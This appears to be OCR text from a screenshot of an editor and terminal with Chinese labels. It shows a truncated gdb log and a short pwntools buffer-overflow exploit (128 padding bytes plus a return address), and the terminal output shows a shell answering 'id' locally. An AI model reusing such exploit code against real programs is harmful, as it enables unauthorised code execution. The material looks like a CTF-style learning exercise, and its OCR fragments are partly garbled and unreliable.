 om #0  0x000000000040057c i
 Thread 0x7fb40d6d8640 (LWP
(process 45711)]
g using libthread_db enable
read_db library "/usr/lib/l
 parent process 44830 after
cess 44830) detached]
 executing new program: /us
g using libthread_db enable
read_db library "/usr/lib/l
 executing new program: /us
g using libthread_db enable
read_db library "/usr/lib/l
 Thread 0x7fdd83477fc0 (LWP
(process 45718)]
 fork from parent process 4
cess 45711) detached]
g using libthread_db enable
read_db library "/usr/lib/l
 executing new program: /us
g using libthread_db enable
read_db library "/usr/lib/l
cess 45718) exited normally
9 # p = remote('', )
10
11 payload = b'A' * 128 + p64(0) + p64(0x400572)    "p64" is not defined
12 p.send(payload)
13 p.interactive()
14
问题 2 输出 调试控制台 终端
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x59 bytes:
    00000000  75 69 64 3d  31 30 30 30  28 6d 31 73  65 72 79 29  │uid=│1000│(m1s
    00000010  20 67 69 64  3d 31 30 30  30 28 6d 31  73 65 72 79  │ gid│=100│0(m1
    00000020  29 20 e7 bb  84 3d 31 30  30 30 28 6d  31 73 65 72  │) ··│·=10│00(m
    00000030  79 29 2c 31  35 30 28 77  69 72 65 73  68 61 72 6b  │y),1│50(w│ires
    00000040  29 2c 39 36  30 28 64 6f  63 6b 65 72  29 2c 39 39  │),96│0(do│cker
    00000050  38 28 77 68  65 65 6c 29  0a  │8(wh│eel)│·│
    00000059
uid=1000(m1sery) gid=1000(m1sery) 组=1000(m1sery),150(wireshark),960(docker),998(
$
1
0 2